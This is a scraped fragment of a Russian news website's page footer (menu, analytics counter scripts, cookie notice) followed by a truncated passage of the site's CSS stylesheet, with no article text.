			<div class="l-page-holder"><div class="lh_menu"><ul><li class=" first"><a  class=" first" href="about/" title="О нас" >О нас</a></li><li><a  href="avtory/" title="Авторы" >Авторы</a></li><li><a  href="news/" title="Новости" >Новости</a></li><li><a  href="publicistika/" title="Философия" >Политология</a></li><li><a  href="filosofiya/" title="Философия" >Философия</a></li><li><a  href="ufologiya/" title="Уфология" >Уфология</a></li><li class="active"><a  class="active" href="futurologiya_i_konspirologiya/" title="Футурология и конспирология" >История</a></li><li><a  href="kultura/" title="Культура" >Культура</a></li><li><a  href="zhenskie_novosti/" title="Теология" >Теология</a></li><li><a  href="rossiya_itv/" title="Россия ITV" >Россия ITV</a></li><li><a  href="ekonomika_i_innovacii/" title="Экономика и Инновации" >Здоровье</a></li><li><a  href="ekonomika-1/" title="Экономика" >Экономика</a></li><li><a  href="magazin-1/" title="Магазин" >Магазин</a></li><li><a  href="opros/" title="Опрос" >Опрос</a></li><li class=" last"><a  class=" last" href="feedback/" title="Контакты" >Контакты</a></li></ul></div></div>
			<div class="lf_menu png_bg">
				<div class="lf_menu_holder g-max-width">
					<div class="lf_menu_wrap">
											</div>
				</div>
			</div>
		</div>
		<div class="l-footer">
			<div class="l-footer-holder g-max-width">
				<div class="lf_r">
					<div class="lf_contacts">
											</div>
					<div class="lf_system">
			<div class="uss-copyright uralsoft">
				<a class="poweredby-img" href="https://ur66.ru/" target="_blank"  title="Ur66.ru  - создание и продвижение сайтов" >
					<span class="uss-logo" style="background:#5b5b5b;-webkit-mask:url(//s1.uralcms.com/uss-img/logo-uralsoft.svg)  no-repeat 50% 50%;mask:url(//s1.uralcms.com/uss-img/logo-uralsoft.svg)  no-repeat 50% 50%;" title="Ur66.ru  - создание и продвижение сайтов" />
				</a>
				<a class="poweredby-text" href="https://ur66.ru/" target="_blank"  title="Ur66.ru  - создание и продвижение сайтов" >
					<div class="line1" style="color:#5b5b5b">создание сайтов</div>
					<div class="line2" style="color:#5b5b5b">URALSOFT</div>
				</a>
			</div></div>
					<div class="lf_stats"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t13.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'></a>")
//--></script><!--/LiveInternet-->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2655549", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2655549;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2655549">
<img src="//top-fwz1.mail.ru/counter?id=2655549;t=464;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo --><script type="text/javascript">initStyler();</script></div>
				</div>
				<div class="lf_l">
					<div class="lf_copyright"><div class="uss-site-copyright">&copy;&nbsp;2015 - 2026 Россия сегодня</div></div>

					<div class="lf_nav_ico">
						<div><a href="/sitemap/" title="Карта сайта" class="lf_ico1">Карта сайта</a></div>
						<div><a href="/feedback/" title="Написать письмо" class="lf_ico2">Написать письмо</a></div>
					</div>
				</div>
				<div class="lf_m">
					<!-- <div class="lf_soc">
						<p>
							<a href="/"><img src="img/lf_soc1.png" alt="" /></a><a href="/">Вконтакте</a>
							<a href="/"><img src="img/lf_soc2.png" alt="" /></a><a href="/">Facebook</a>
							<a href="/"><img src="img/lf_soc3.png" alt="" /></a><a href="/">Twitter</a>
						</p>
											</div> -->
					<div class="lf_copytext">
						<p><a href="/prays-list/">Прайс-лист на рекламу</a></p>
						<p>При использовании материалов прямая индексируемая гиперссылка на rustod.ru обязательна.</p>
											</div>
				</div>
			</div>
		</div>
	</div>
</body>
</html>
<noindex>
	<div class="uss_privacy_policy_wrap type_2 fixed">
		<div class="uss_privacy_policy_inner">
			<div class="uss_privacy_policy_text">Данный сайт использует файлы cookie и прочие похожие технологии. В том числе, мы обрабатываем Ваш IP-адрес для определения региона местоположения. Используя данный сайт, вы подтверждаете свое согласие с <a href="/privacy-policy/" target="blank" rel="nofollow">политикой конфиденциальности</a> сайта.</div>
			<div class="uss_privacy_policy_button">
				<span>OK</span>
			</div>
		</div>
	</div>
</noindex>


--- FILE ---
content_type: text/css
request_url: https://rustod.ru/css/style.css
body_size: 13067
content:
* {outline:none;}
body, html {height:100%; width:100%; margin:0; padding:0; border:none; min-width:996px;}
img {border:none; margin:0; padding:0; }
.g-max-width {margin:0 auto; /*width:98%; max-width:1200px;*/ width:1200px; padding:0px; position:relative; text-align:left;}
/**html .g-max-width {width: expression((documentElement.clientWidth || document.body.clientWidth) > 1205 ? '1200px' : '');} */
.g-clean {clear:both; font-size:0; overflow:hidden;}

body {color:#545454; font:0.8em/1.2 Arial, sans-serif; text-align:center;}
table, td, th {border-collapse:collapse; font-size:100%;}

form {margin:0; padding:0;}
input, select, textarea {font:normal 1.0em/1.2 Arial, sans-serif;}
textarea {resize:none; overflow:auto;}
input, select, button {vertical-align:middle;}
input[type="submit"]::-moz-focus-inner{padding:0; border:0;}

hr {border:1px solid #ccc; padding:0; margin:0.5em 0; }
ul, ol, li {margin:5px 15px; padding:0;}

h1, h2, h3, h4, h5, h6, p {margin:10px 0; padding:0; }
h1, h2, h3, h4, h5, h6, th {color:#36383a; }
.colorStyle2 h1, .colorStyle2 h2, .colorStyle2 h3, .colorStyle2 h4, .colorStyle2 h5, .colorStyle2 h6, .colorStyle2 th {color:#74c7e9;}

h1 {font-size:21px;}
h2 {font-size:18px;}
h3 {font-size:17px;}
h4 {font-size:16px;}
h5 {font-size:16px;}
.colorStyle1 h5 {color:#188d07;}
.colorStyle4 h5 {color:#1a8ab9;}
.colorStyle3 h5 {color:#bc0000;}
.colorStyle2 h5 {color:#74c7e9;}
.colorStyle5 h5 {color:#ef5e14;}
h6 {font-size:14px;}

a {text-decoration:underline;}
a:hover {text-decoration:none;}
.colorStyle1 a {color:#188d07;}
.colorStyle1 a:hover {color:#188d07;}
.colorStyle4 a {color:#1a8ab9;}
.colorStyle4 a:hover {color:#1a8ab9;}
.colorStyle3 a {color:#bc0000;}
.colorStyle3 a:hover {color:#bc0000;}
.colorStyle2 a {color:#74c7e9;}
.colorStyle2 a:hover {color:#fff;}
.colorStyle5 a {color:#ef5e14;}
.colorStyle5 a:hover {color:#ef5e14;}

.colorStyle2 .uss_photoalbums_foto_box .uss_img_item .uss_img_comment a {color:#888;}
.colorStyle2 .uss_faq_groups_blocks .uss_faq_groups_item {color:#888;}
.colorStyle2 .uss_faq_groups_blocks .uss_faq_groups_item  a {color:#202020;}
.colorStyle2 .uss_form_captcha label {color:#202020;}
.colorStyle2 .uss_basket_menu span.current {color:#202020;}
.colorStyle2 .uss_user_basket th, .colorStyle2 .uss_shop_table_view th, .uss_user_wishlist th {color:#202020;}
.colorStyle2 #uss_basket_ask_where_to_go_block a {color:#202020;}
.colorStyle2 .comment_form_title {color:#fff;}






/* ФОС */
select, input[type="text"], input[type="password"], textarea {position:relative; color:#2c2f33; font-size:13px; padding:5px 8px; background:#fff; border:1px solid #CCC; border-bottom-color:#B3B3B3; color:#333; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
.uss_form_select select {display:block;}

button, input[type="submit"],
input[type="reset"],
input[type="button"] {position:relative; color:#2c2f33; font-size:13px; padding:5px 12px; cursor:pointer;	border:1px solid #e0e1e4;  border-bottom-color:#c2c8cc; border-top-color:#f3f3f4; background:#e3e4e6 url(../img/a_button.png) repeat-x 0 0; font-weight:bold; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover {background:#f3f3f4 url(../img/a_button2.png) repeat-x 0 0;}

.colorStyle1 {background:#e5e1e2;}
.colorStyle4 {background:#e5e1e2;}
.colorStyle3 {background:#e5e1e2;}
.colorStyle2 {background:#1d242c; color:#9caec0;}
.colorStyle5 {background:#e5e1e2;}

.l-page {position:relative; height:auto !important; height:100%; min-height:100%; margin:0 auto;}
.l-page-rubber {background:#fff; overflow:hidden; _overflow-y:visible; text-align:left; -moz-box-shadow:0 -230px 30px #b8b6b7; box-shadow:0 -230px 30px #b8b6b7; -webkit-box-shadow:0 -230px 30px #b8b6b7;}
.colorStyle2 .l-page-rubber {background:#1b2229; -moz-box-shadow:0 -30px 15px #000; box-shadow:0 -30px 15px #000; -webkit-box-shadow:0 -30px 15px #000;}
*html body {width: expression((documentElement.clientWidth || document.body.clientWidth) < 996 ? '996px' : '');}

	.l-bg {padding-bottom:10px; background-color:#fff; background-repeat:no-repeat; background-position:0 0;}
	.l_slider #lpage .l-bg {background-image:none;}
	.colorStyle4 .l-bg {background-image:url(../img/n1_2/l_bg.jpg);}
	.colorStyle3 .l-bg {background-image:url(../img/n1_3/l_bg.jpg); background-position:50% 0;}
	.header_layout4 .l-bg {background-image:none; background-position:50% 0;}
	.colorStyle2 .l-bg {background-color:#1b2229;}

	.colorStyle1.header_layout5 .l-bg, .colorStyle1.header_layout6 .l-bg, .colorStyle1.header_layout7 .l-bg, .colorStyle1.header_layout8 .l-bg, .colorStyle1.header_layout14 .l-bg {background-image:url(../img/header-bg.jpg); background-position:50% 0;}
	.colorStyle4.header_layout5 .l-bg, .colorStyle4.header_layout6 .l-bg, .colorStyle4.header_layout7 .l-bg, .colorStyle4.header_layout8 .l-bg, .colorStyle4.header_layout14 .l-bg {background-image:url(../img/n1_2/l_bg_middle.jpg); background-position:50% 0;}
	.colorStyle3.header_layout5 .l-bg, .colorStyle3.header_layout6 .l-bg, .colorStyle3.header_layout7 .l-bg, .colorStyle3.header_layout8 .l-bg, .colorStyle3.header_layout14 .l-bg {background-image:url(../img/n1_3/l_bg_middle.jpg); background-position:50% 0;}
	.colorStyle2.header_layout5 .l-bg, .colorStyle2.header_layout6 .l-bg, .colorStyle2.header_layout7 .l-bg, .colorStyle2.header_layout8 .l-bg, .colorStyle2.header_layout14 .l-bg {background-image:url(../img/n1_4/l_bg_middle.jpg); background-position:50% 0;}
	.colorStyle5.header_layout5 .l-bg, .colorStyle5.header_layout6 .l-bg, .colorStyle5.header_layout7 .l-bg, .colorStyle5.header_layout8 .l-bg, .colorStyle5.header_layout14 .l-bg {background-image:url(../img/n1_5/l_bg_middle.jpg); background-position:50% 0;}

	.colorStyle1.header_layout9 .l-bg, .colorStyle1.header_layout10 .l-bg, .colorStyle1.header_layout11 .l-bg, .colorStyle1.header_layout12 .l-bg, .colorStyle1.header_layout15 .l-bg {background-image:url(../img/n1_1/l_bg_max.jpg); background-position:50% 0;}
	.colorStyle4.header_layout9 .l-bg, .colorStyle4.header_layout10 .l-bg, .colorStyle4.header_layout11 .l-bg, .colorStyle4.header_layout12 .l-bg, .colorStyle4.header_layout15 .l-bg {background-image:url(../img/n1_2/l_bg_max.jpg); background-position:50% 0;}
	.colorStyle3.header_layout9 .l-bg, .colorStyle3.header_layout10 .l-bg, .colorStyle3.header_layout11 .l-bg, .colorStyle3.header_layout12 .l-bg, .colorStyle3.header_layout15 .l-bg {background-image:url(../img/n1_3/l_bg_max.jpg); background-position:50% 0;}
	.colorStyle2.header_layout9 .l-bg, .colorStyle2.header_layout10 .l-bg, .colorStyle2.header_layout11 .l-bg, .colorStyle2.header_layout12 .l-bg, .colorStyle2.header_layout15 .l-bg {background-image:url(../img/n1_4/l_bg_max.jpg); background-position:50% 0;}
	.colorStyle5.header_layout9 .l-bg, .colorStyle5.header_layout10 .l-bg, .colorStyle5.header_layout11 .l-bg, .colorStyle5.header_layout12 .l-bg, .colorStyle5.header_layout15 .l-bg {background-image:url(../img/n1_5/l_bg_max.jpg); background-position:50% 0;}


	.mp_slider {position:absolute; top:0; left:0; width:100%; overflow:hidden; height:1000px;}
	.mp_slider #slider {background-color:#fff !important; height:100%;}
	.colorStyle2 .mp_slider #slider {background-color:#1b2229 !important;}
	.mp_slider .nivo-slice{background-color:#fff !important;}
	.colorStyle2 .mp_slider .nivo-slice {background-color:#1b2229 !important;}
	.mp_slider  #slider img {display:none;}

	.l-page-holder {margin:0 46px;}
	.lf_hold .l-page-holder {overflow:hidden; position:relative; background:#fff; margin:0; padding:0 46px; -moz-box-shadow:0 -30px 30px #b8b6b7; box-shadow:0 -30px 30px #b8b6b7; -webkit-box-shadow:0 -30px 30px #b8b6b7;}
	.colorStyle2 .lf_hold .l-page-holder {background-color:#1b2229; -moz-box-shadow:0 -10px 15px #000; box-shadow:0 -10px 15px #000; -webkit-box-shadow:0 -10px 15px #000;}
		.l-wrapper {width:100%;}
			.l-header {position:relative; width:100%; margin:0 0 24px; padding:0; color:#1f1f1f; z-index:20;}
			.lh_wrap {position:relative; overflow:hidden; margin:0 0 5px;}
			.header_layout1 .lh_wrap {height:116px;}
			.header_layout2 .lh_wrap {height:143px;}
			.header_layout3 .lh_wrap {height:118px;}
			.header_layout4 .lh_wrap {height:145px;}
			.header_layout5 .lh_wrap {height:289px;}
			.header_layout6 .lh_wrap {height:289px;}
			.header_layout7 .lh_wrap {height:289px;}
			.header_layout8 .lh_wrap {height:289px;}
			.header_layout9 .lh_wrap {height:397px;}
			.header_layout10 .lh_wrap {height:397px;}
			.header_layout11 .lh_wrap {height:397px;}
			.header_layout12 .lh_wrap {height:397px;}
			.header_layout13 .lh_wrap {height:116px;}
			.header_layout14 .lh_wrap {height:289px;}
			.header_layout15 .lh_wrap {height:397px;}

			.l-header-holder {margin:0 46px; padding:45px 0 0;}
			.header_layout2 .l-header-holder {padding:22px 0 0;}
			.header_layout3 .l-header-holder {padding:36px 0 0;}
			.header_layout4 .l-header-holder {padding:36px 0 0;}
			.header_layout5 .l-header-holder, .header_layout6 .l-header-holder, .header_layout7 .l-header-holder, .header_layout8 .l-header-holder, .header_layout14 .l-header-holder {padding:65px 0 0;}
			.header_layout9 .l-header-holder, .header_layout10 .l-header-holder, .header_layout11 .l-header-holder, .header_layout12 .l-header-holder, .header_layout15 .l-header-holder {padding:65px 0 0;}
			.colorStyle2 .l-header {color:#fff;}

			.l-page-content {width:100%; overflow:hidden;}
				.l-content {margin:0; overflow:hidden; position:relative; zoom:1; padding:0 2px 10px 0;}
				.l-content .block h3 {font-size:21px; margin-top:20px; font-weight:bold;}
				.l-content .type1 h3, .l-content .type2 h3,.l-content .type3 h3 {margin-top:6px;}
			.l-page-left {float:left; width:221px; margin:0 21px 0 0; overflow:hidden; position:relative;}
			.l-page-right {float:right; width:250px; margin:0 0 0 21px; overflow:hidden; position:relative;}
	.l-footer {position:relative; width:100%; overflow:hidden; zoom:1; background:url(../img/footer.png) repeat-x 0 0; margin:15px 0 0;}
	.colorStyle2 .l-footer {background-image:url(../img/n1_4/footer.png);}
	.colorStyle2 .l-footer a, .colorStyle2 .l-footer a:hover {color:#74c7e9;}
	.l-footer-holder {padding:50px 0 35px; overflow:hidden; zoom:1; font-size:12px;}

	.lf_rasp {position:relative; width:100%; clear:both;}
	.lf_hold {position:relative; width:100%; overflow:hidden; zoom:1; background:#e5e1e2;}
	.colorStyle2 .lf_hold {background:#1d242c; color:#9caec0;}

.lh_logo {position:relative; overflow:hidden; height:65px; margin:0 0 20px;}
.header_layout1 .lh_logo {margin:0 0 15px;}
.header_layout3 .lh_logo {margin:0 0 15px;}
.header_layout5 .lh_logo {margin:0 0 29px;}
.header_layout6 .lh_logo {margin:0 0 16px;}
.header_layout9 .lh_logo {margin:0 0 35px;}
.header_layout10 .lh_logo {height:150px;}
.header_layout11 .lh_logo {margin:0 0 34px;}
.header_layout12 .lh_logo {height:142px;}
.header_layout14 .lh_logo {margin:0 0 38px;}
.header_layout15 .lh_logo {height:142px;}

.lh_logo a {text-decoration:none; color:#1f1f1f; font-size:53px; font-weight:bold; line-height:0.8em; letter-spacing:-2px;}
.lh_logo a:hover {color:#1f1f1f;}
.colorStyle2 .lh_logo a {color:#fff;}
.colorStyle2 .lh_logo a:hover {color:#fff;}

.lh_slogan {font-size:15px; margin:5px 0 14px;}
.header_layout5 .lh_slogan {margin-bottom:30px;}
.header_layout6 .lh_slogan, .header_layout7 .lh_slogan, .header_layout8 .lh_slogan {margin-bottom:20px;}
.header_layout9 .lh_slogan, .header_layout10 .lh_slogan, .header_layout11 .lh_slogan, .header_layout12 .lh_slogan {margin-bottom:15px;}
.colorStyle3.header_layout9 .lh_slogan, .colorStyle2.header_layout9 .lh_slogan {margin-bottom:20px;}
.header_layout11 .lh_slogan {margin-bottom:35px;}

.lh_nav_ico {position:relative;}
.header_layout2 .lh_nav_ico {padding:5px 0 20px;}
.header_layout3 .lh_nav_ico {margin:26px 0 0;}
.header_layout4 .lh_nav_ico {margin:31px 0 0;}
.header_layout5 .lh_nav_ico, .header_layout6 .lh_nav_ico, .header_layout7 .lh_nav_ico, .header_layout8 .lh_nav_ico {margin:0 0 15px; text-align:right;}
.header_layout9 .lh_nav_ico, .header_layout10 .lh_nav_ico, .header_layout11 .lh_nav_ico, .header_layout12 .lh_nav_ico {margin:0 0 15px; text-align:right;}
.lh_nav_ico a {color:#2d2d2d; font-size:12px;}
.colorStyle2 .lh_nav_ico a {color:#74c7e9;}
.colorStyle4.header_layout9 .lh_nav_ico a, .colorStyle4.header_layout10 .lh_nav_ico a, .colorStyle4.header_layout11 .lh_nav_ico a, .colorStyle4.header_layout12 .lh_nav_ico a {color:#fff;}
.lh_nav_ico a.lh_ico1 {padding:0 0 0 16px; background:url(../img/lh_ico1.png) no-repeat 0 3px;}
.colorStyle2 .lh_nav_ico a.lh_ico1 {background-image:url(../img/n1_4/lf_ico1.png);}
.colorStyle4.header_layout9 .lh_nav_ico a.lh_ico1, .colorStyle4.header_layout10 .lh_nav_ico a.lh_ico1, .colorStyle4.header_layout11 .lh_nav_ico a.lh_ico1, .colorStyle4.header_layout12 .lh_nav_ico a.lh_ico1 {background-image:url(../img/n1_2/lf_ico1.png);}
.header_layout14 .lh_nav_ico {padding-left:20px; margin-bottom:60px;}
.header_layout15 .lh_nav_ico {text-align:right;  margin-bottom:60px;}

.lh_basket {position:relative; float:right; padding:35px 0 0; width:222px;}
.header_layout3 .lh_basket {padding:12px 0 0; margin:0 0 0 20px;}
.header_layout4 .lh_basket {width:auto; padding:5px 0 0; margin:25px 0 0; float:none;}
.header_layout5 .lh_basket, .header_layout6 .lh_basket, .header_layout7 .lh_basket, .header_layout8 .lh_basket {padding:15px 0 10px; float:none; width:auto;}
.header_layout9 .lh_basket, .header_layout10 .lh_basket, .header_layout11 .lh_basket, .header_layout12 .lh_basket {padding:15px 0 10px; float:none; width:auto;}
.lh_basket .basket_link_pic {position:absolute; top:22px; right:3px;}
.header_layout3 .lh_basket .basket_link_pic {top:0;}
.header_layout4 .lh_basket .basket_link_pic {top:0; right:auto; left:0;}
.header_layout5 .lh_basket .basket_link_pic, .header_layout6 .lh_basket .basket_link_pic, .header_layout7 .lh_basket .basket_link_pic, .header_layout8 .lh_basket .basket_link_pic {top:3px;}
.header_layout9 .lh_basket .basket_link_pic, .header_layout10 .lh_basket .basket_link_pic, .header_layout11 .lh_basket .basket_link_pic, .header_layout12 .lh_basket .basket_link_pic {top:3px;}
.lh_basket .lh_basket_inner {border:1px solid; position:relative; color:#fff; background-repeat:repeat-x; background-position:0 0; padding:15px 70px 10px 20px; background-color:#ccc;
	line-height:18px; font-size:12px; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
}
.colorStyle1 .lh_basket .lh_basket_inner {border-color:#127b02; background-color:#078402; background-image:url(../img/n1_1/lh_basket_inner.png);
	-moz-box-shadow:inset 1px 1px 0 #34a60f, inset -1px -1px 0 #34a60f, inset -1px 1px 0 #34a60f, inset 1px -1px 0 #34a60f;
	box-shadow:inset 1px 1px 0 #34a60f, inset -1px -1px 0 #34a60f, inset -1px 1px 0 #34a60f, inset 1px -1px 0 #34a60f;
	-webkit-box-shadow:inset 1px 1px 0 #34a60f, inset -1px -1px 0 #34a60f, inset -1px 1px 0 #34a60f, inset 1px -1px 0 #34a60f;
}
.colorStyle4 .lh_basket .lh_basket_inner {border-color:#0782ab; background-color:#087498; background-image:url(../img/n1_2/lh_basket_inner.png);
	-moz-box-shadow:inset 1px 1px 0 #07a1c9, inset -1px -1px 0 #07a1c9, inset -1px 1px 0 #07a1c9, inset 1px -1px 0 #07a1c9;
	box-shadow:inset 1px 1px 0 #07a1c9, inset -1px -1px 0 #07a1c9, inset -1px 1px 0 #07a1c9, inset 1px -1px 0 #07a1c9;
	-webkit-box-shadow:inset 1px 1px 0 #07a1c9, inset -1px -1px 0 #07a1c9, inset -1px 1px 0 #07a1c9, inset 1px -1px 0 #07a1c9;
}
.colorStyle3 .lh_basket .lh_basket_inner {border-color:#9b090c; background-color:#a60000; background-image:url(../img/n1_3/lh_basket_inner.png);
	-moz-box-shadow:inset 1px 1px 0 #ce0000, inset -1px -1px 0 #ce0000, inset -1px 1px 0 #ce0000, inset 1px -1px 0 #ce0000;
	box-shadow:inset 1px 1px 0 #ce0000, inset -1px -1px 0 #ce0000, inset -1px 1px 0 #ce0000, inset 1px -1px 0 #ce0000;
	-webkit-box-shadow:inset 1px 1px 0 #ce0000, inset -1px -1px 0 #ce0000, inset -1px 1px 0 #ce0000, inset 1px -1px 0 #ce0000;
}
.colorStyle5 .lh_basket .lh_basket_inner {border-color:#ed5311; background-color:#ed5312; background-image:url(../img/n1_5/block_type1.png);
	-moz-box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
	box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
	-webkit-box-shadow:inset 1px 1px 0 #f58e00, inset -1px -1px 0 #f58e00, inset 1px -1px 0 #f58e00, inset -1px 1px 0 #f58e00;
}
.header_layout4 .lh_basket .lh_basket_inner {padding:0 0 5px 50px;}
.colorStyle2 .lh_basket .lh_basket_inner {border:none; background-image:none; background-color:transparent; -moz-box-shadow:none; box-shadow:none; -webkit-box-shadow:none;}
.colorStyle2.header_layout5 .lh_basket .lh_basket_inner, .colorStyle2.header_layout6 .lh_basket .lh_basket_inner,
.colorStyle2.header_layout7 .lh_basket .lh_basket_inner, .colorStyle2.header_layout8 .lh_basket .lh_basket_inner,
.colorStyle2.header_layout9 .lh_basket .lh_basket_inner, .colorStyle2.header_layout10 .lh_basket .lh_basket_inner,
.colorStyle2.header_layout11 .lh_basket .lh_basket_inner, .colorStyle2.header_layout12 .lh_basket .lh_basket_inner {border-color:#0782ab; background-color:#087498; background-image:url(../img/n1_2/lh_basket_inner.png);
	-moz-box-shadow:inset 1px 1px 0 #07a1c9, inset -1px -1px 0 #07a1c9, inset -1px 1px 0 #07a1c9, inset 1px -1px 0 #07a1c9;
	box-shadow:inset 1px 1px 0 #07a1c9, inset -1px -1px 0 #07a1c9, inset -1px 1px 0 #07a1c9, inset 1px -1px 0 #07a1c9;
	-webkit-box-shadow:inset 1px 1px 0 #07a1c9, inset -1px -1px 0 #07a1c9, inset -1px 1px 0 #07a1c9, inset 1px -1px 0 #07a1c9;
}

.lh_basket .lh_basket_inner p {margin-bottom:15px;}
.header_layout4 .lh_basket .lh_basket_inner p {margin-bottom:2px;}
.header_layout4 .lh_basket .lh_basket_inner .amounts, .header_layout5 .lh_basket .lh_basket_inner .amounts,
.header_layout6 .lh_basket .lh_basket_inner .amounts, .header_layout7 .lh_basket .lh_basket_inner .amounts,
.header_layout8 .lh_basket .lh_basket_inner .amounts, .header_layout9 .lh_basket .lh_basket_inner .amounts, .header_layout10 .lh_basket .lh_basket_inner .amounts,
.header_layout11 .lh_basket .lh_basket_inner .amounts, .header_layout12 .lh_basket .lh_basket_inner .amounts {float:left; margin-right:5px;}
.lh_basket .lh_basket_inner a, .lh_basket .lh_basket_inner a:hover {color:#fff;}
.colorStyle2 .lh_basket .lh_basket_inner a, .colorStyle2 .lh_basket .lh_basket_inner a:hover {color:#67b0ce;}
.colorStyle2.header_layout5 .lh_basket .lh_basket_inner a, .colorStyle2.header_layout6 .lh_basket .lh_basket_inner a,
.colorStyle2.header_layout7 .lh_basket .lh_basket_inner a, .colorStyle2.header_layout8 .lh_basket .lh_basket_inner a,
.colorStyle2.header_layout9 .lh_basket .lh_basket_inner a, .colorStyle2.header_layout10 .lh_basket .lh_basket_inner a,
.colorStyle2.header_layout11 .lh_basket .lh_basket_inner a, .colorStyle2.header_layout12 .lh_basket .lh_basket_inner a {color:#fff;}
.lh_basket .basket_link {margin:7px 0 0; font-size:13px; font-weight:bold;}
.header_layout4 .lh_basket .basket_link {margin:1px 0 0;}

.lh_r {position:relative; width:185px; margin:0 0 0 35px; float:right; padding:8px 0 0; overflow:hidden;}
.header_layout2 .lh_r {width:160px; padding:0;}
.header_layout3 .lh_r {width:190px; padding:12px 0 0; margin:0 0 0 20px;}
.header_layout4 .lh_r {width:140px; padding:4px 0 0; margin:0 0 15px 25px;}
.header_layout5 .lh_r, .header_layout6 .lh_r, .header_layout7 .lh_r, .header_layout8 .lh_r {width:160px; margin-left:15px;}
.header_layout9 .lh_r, .header_layout10 .lh_r, .header_layout11 .lh_r, .header_layout12 .lh_r {width:170px; margin-left:15px;}
.header_layout5 .lh_r {height:263px;}
.header_layout6 .lh_r, .header_layout7 .lh_r, .header_layout8 .lh_r {height:266px;}
.header_layout10 .lh_r {height:352px;}
.header_layout12 .lh_r {height:343px;}
.header_layout14 .lh_r {width:220px;}
.header_layout14 .lh_r .lh_contact {padding:5px 17px;}
.header_layout14 .lh_r p {margin:5px 0;}
.header_layout15 .lh_l {height:360px;}
.header_layout15 .lh_r {height:352px; width:220px;}
.header_layout15 .lh_l .lh_contact {padding:5px 17px; position:absolute; bottom:0; left:0; width:186px; _width:220px; margin:0;}
.header_layout15 .lh_l p {margin:5px 0;}

.lh_l {position:relative; width:240px; margin:0 56px 0 0; float:left; overflow:hidden;}
.header_layout2 .lh_l {margin-right:30px;}
.header_layout3 .lh_l {margin-right:30px;}
.header_layout4 .lh_l {width:220px; margin-right:66px; margin-bottom:15px;}
.header_layout5 .lh_l, .header_layout6 .lh_l, .header_layout7 .lh_l, .header_layout8 .lh_l,
.header_layout9 .lh_l, .header_layout10 .lh_l, .header_layout11 .lh_l, .header_layout12 .lh_l {width:222px; margin-right:70px}
.lh_m {position:relative; overflow:visible; zoom:1; padding:30px 0;text-align: center;}
.header_layout4 .lh_m {padding:2px 0 10px; margin-bottom:8px;}
.header_layout10 .lh_m, .header_layout12 .lh_m {height:335px;}


.lh_contact {font-size:12px;}
.header_layout3 .lh_contact {
	border:1px solid #424243; position:relative; color:#fff; background:#373737 url(../img/block_type2.png) repeat-x 0 0; padding:14px 20px 5px 20px;
	line-height:18px; font-size:12px; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
	-moz-box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
	box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
	-webkit-box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
}
.header_layout5 .lh_contact, .header_layout6 .lh_contact, .header_layout7 .lh_contact, .header_layout8 .lh_contact {padding:14px 20px 5px 20px;  position:relative; color:#fff; background:#373737 url(../img/block_type2.png) repeat-x 0 0; border:1px solid #424243;  line-height:18px; font-size:12px; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
.colorStyle1.header_layout5 .lh_contact, .colorStyle1.header_layout6 .lh_contact, .colorStyle1.header_layout7 .lh_contact, .colorStyle1.header_layout8 .lh_contact,
.colorStyle4.header_layout5 .lh_contact, .colorStyle4.header_layout6 .lh_contact, .colorStyle4.header_layout7 .lh_contact, .colorStyle4.header_layout8 .lh_contact,
.colorStyle3.header_layout5 .lh_contact, .colorStyle3.header_layout6 .lh_contact, .colorStyle3.header_layout7 .lh_contact, .colorStyle3.header_layout8 .lh_contact {
	-moz-box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
	box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
	-webkit-box-shadow:inset 1px 1px 0 #59595a, inset -1px -1px 0 #59595a, inset -1px 1px 0 #59595a, inset 1px -1px 0 #59595a;
}
.colorStyle2.header_layout5 .lh_contact, .colorStyle2.header_layout6 .lh_contact, .colorStyle2.header_layout7 .lh_contact, .colorStyle2.header_layout8 .lh_contact {
	background-color:#31383f; background-image:url(../img/n1_4/block_type2.png);
